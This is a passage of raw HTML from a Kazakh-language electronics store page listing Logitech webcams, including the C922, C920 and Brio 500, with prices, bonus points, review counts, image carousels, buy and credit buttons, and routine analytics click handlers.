    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_0_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 5 | sulpak.kz"
         alt="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_89_7_1_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 6 | sulpak.kz"
         alt="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=89&amp;classId=342"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=89&amp;classId=342"
       data-product-id="342_89" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="342_89"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Веб-камералар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/veb_kamera_dlya_strimminga_logitech_c922_pro_stream_webcam_960_001088" 
                               data-product-id="293689"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="293689"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Logitech веб-камерасы C922 Pro Stream Webcam (960-001088)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

76 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 2 310 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;2 310 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=342&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(293689, this)"
            data-name="Logitech веб-камерасы C922 Pro Stream Webcam (960-001088)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="293689"
            data-price="76990.0"
            data-brand="Logitech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="342"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="veb_kamera_dlya_strimminga_logitech_c922_pro_stream_webcam_960_001088"
            data-event-value-num="293689">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=293689&amp;classId=342&amp;id=89&amp;price=76990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Logitech веб-камерасы C920 HD Prо (960-001055) "
     data-code="79080"
     data-price="72990.0"
     data-brand="Logitech"
     data-list="Веб-камералар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/veb_kamera_logitech_c920_hd_pro_webcam" 
                   data-product-id="79080"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="79080"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_3_320.webp"
         loading="eager"
         title="Logitech веб-камерасы C920 HD Prо (960-001055) "
         alt="Logitech веб-камерасы C920 HD Prо (960-001055) "
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_1_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 2 | sulpak.kz"
         alt="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_0_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 3 | sulpak.kz"
         alt="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_2_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 4 | sulpak.kz"
         alt="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_0_1_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 5 | sulpak.kz"
         alt="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_86_1_1_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 6 | sulpak.kz"
         alt="Logitech веб-камерасы C920 HD Prо (960-001055)  - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=86&amp;classId=342"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=86&amp;classId=342"
       data-product-id="342_86" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="342_86"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Веб-камералар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/veb_kamera_logitech_c920_hd_pro_webcam" 
                               data-product-id="79080"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="79080"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Logitech веб-камерасы C920 HD Prо (960-001055) 
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

72 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 2 190 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;2 190 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=342&amp;goodId=86&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(79080, this)"
            data-name="Logitech веб-камерасы C920 HD Prо (960-001055) "
            data-city-title="Алматы"
            data-city-id="1"
            data-code="79080"
            data-price="72990.0"
            data-brand="Logitech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="86"
            data-class-id="342"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="veb_kamera_logitech_c920_hd_pro_webcam"
            data-event-value-num="79080">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=79080&amp;classId=342&amp;id=86&amp;price=72990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Logitech веб-камерасы Brio 500 White"
     data-code="616902"
     data-price="82990.0"
     data-brand="Logitech"
     data-list="Веб-камералар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/veb-kameriy-logitech-brio-500-white" 
                   data-product-id="616902"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="616902"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_dgB1xc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_dgB1xc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_dgB1xc_320.webp"
         loading="eager"
         title="Logitech веб-камерасы Brio 500 White"
         alt="Logitech веб-камерасы Brio 500 White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_KP0MfL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_KP0MfL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_KP0MfL_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы Brio 500 White - фото 2 | sulpak.kz"
         alt="Logitech веб-камерасы Brio 500 White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_01vSHN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_01vSHN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_01vSHN_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы Brio 500 White - фото 3 | sulpak.kz"
         alt="Logitech веб-камерасы Brio 500 White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_Hp1qZC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_Hp1qZC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_Hp1qZC_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы Brio 500 White - фото 4 | sulpak.kz"
         alt="Logitech веб-камерасы Brio 500 White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_ZCPs4D_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_ZCPs4D_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_342_124_0_1_ZCPs4D_320.webp"
         loading="lazy"
         title="Logitech веб-камерасы Brio 500 White - фото 5 | sulpak.kz"
         alt="Logitech веб-камерасы Brio 500 White - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=124&amp;classId=342"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=124&amp;classId=342"
       data-product-id="342_124" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="342_124"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Веб-камералар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/veb-kameriy-logitech-brio-500-white" 
                               data-product-id="616902"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="616902"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Logitech веб-камерасы Brio 500 White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

82 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 2 490 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;2 490 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=342&amp;goodId=124&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(616902, this)"
            data-name="Logitech веб-камерасы Brio 500 White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="616902"
            data-price="82990.0"
            data-brand="Logitech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="124"
            data-class-id="342"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="veb-kameriy-logitech-brio-500-white"
            data-event-value-num="616902">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
